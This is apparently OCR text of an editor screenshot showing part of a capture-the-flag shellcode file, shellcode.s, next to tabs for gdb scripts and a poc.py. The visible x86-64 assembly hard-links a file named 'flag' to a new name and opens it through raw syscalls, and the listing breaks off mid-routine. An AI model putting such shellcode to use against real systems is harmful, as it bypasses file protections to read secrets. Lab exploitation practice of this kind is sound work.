 script.gdb gdb.py poc.py
ASM shellcode.s
1 .intel_syntax noprefix
2 .global _start
3 _start:
4
5 mov rdi,3
6 mov rbx,0x67616c66
7 push rbx
8 mov rsi,rsp
9 mov rdx,0
10 mov rbx,0x67
11 push rbx
12 mov rdx,-100
13 mov r10,rsp
14 mov r8,0
15 mov rax,0x109
16 syscall
17
18 mov rbx,0x67
19 push rbx
20 mov rdi,rsp
21
22 mov rsi,0
23 mov rax,0x2
24 syscall
25
26
27 mov rdi,1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS